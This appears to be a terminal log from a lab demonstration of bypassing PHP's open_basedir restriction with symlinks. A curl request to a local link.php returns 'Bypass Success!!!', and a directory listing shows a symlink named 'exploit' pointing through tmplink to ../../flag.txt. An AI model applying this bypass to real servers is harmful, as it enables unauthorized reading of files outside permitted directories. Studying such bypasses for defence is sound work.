 → symlink curl -v http://127.0.0.1/symlink/link.php
* Expire in 0 ms for 6 (transfer 0x55940136cdd0)
*   Trying 127.0.0.1...
* TCP_NODELAY set
* Expire in 200 ms for 4 (transfer 0x55940136cdd0)
* Connected to 127.0.0.1 (127.0.0.1) port 80 (#0)
> GET /symlink/link.php HTTP/1.1
> Host: 127.0.0.1
> User-Agent: curl/7.64.0
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Mon, 03 Jun 2019 09:58:51 GMT
< Server: Apache/2.4.37 (Debian)
< Content-Length: 64
< Content-Type: text/html; charset=UTF-8
成功读取了上一级目录下的txt
<
open_basedir: /var/www/html/symlink <br/><br/>Bypass Success!!!
* Connection #0 to host 127.0.0.1 left intact
→ symlink ll
总用量 12K
lrwxrwxrwx 1 www-data www-data   22 6月   3 17:58 exploit -> tmplink/../../flag.txt
-rwxrwxrwx 1 root     root      369 6月   3 17:51 link.php
drwxr-xr-x 3 www-data www-data 4.0K 6月   3 17:58 tmp
drwxr-xr-x 2 www-data www-data 4.0K 6月   3 17:58 tmplink
→ symlink